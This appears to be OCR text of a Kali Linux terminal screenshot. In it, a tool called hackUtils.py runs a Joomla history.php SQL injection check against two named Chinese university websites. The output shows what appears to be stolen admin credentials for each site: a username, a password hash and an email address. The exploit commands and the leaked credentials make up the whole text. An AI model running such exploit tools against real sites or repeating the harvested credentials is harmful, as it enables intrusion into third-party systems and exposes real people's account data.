 root@kali: ~/hacker/hackUtils
root@kali:~/hacker/hackUtils# python hackUtils.py -j http://www.nfu.edu.cn/
[13:16:30] [INFO] Checking Joomla 3.2.0 - 3.4.4 history.php SQLi...
[+] vuls found! url: http://www.nfu.edu.cn/, admin: hljkdlic, password: $P$DIvYV9IubMDGrs3UzM53tH9oEAQdw
2/, email: hectorbonilha2018@gmail.com, session_id: no info!
[INFO] Scanned Vuls:
[*] Output File: /root/hacker/hackUtils/joomla_vuls.txt
root@kali:~/hacker/hackUtils# python hackUtils.py -j http://www.nfsysu.cn/
[13:17:24] [INFO] Checking Joomla 3.2.0 - 3.4.4 history.php SQLi...
[+] vuls found! url: http://www.nfsysu.cn/, admin: hljkdlic, password: $P$DIvYV9IubMDGrs3UzM53tH9oEAQdw2
/, email: hectorbonilha2018@gmail.com, session_id: no info!
[INFO] Scanned Vuls:
[*] Output File: /root/hacker/hackUtils/joomla_vuls.txt
root@kali:~/hacker/hackUtils#
www.wooyun.org